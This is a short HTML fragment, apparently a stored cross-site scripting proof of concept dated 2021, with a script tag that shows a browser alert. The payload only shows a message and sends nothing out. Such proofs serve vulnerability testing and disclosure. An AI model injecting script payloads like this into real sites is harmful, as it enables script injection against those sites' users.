 <div>
<p>Stored XSS Proof of Concept</p>
<script>alert("XSS Proof of Concept - 7/15/2021")</script>
</div>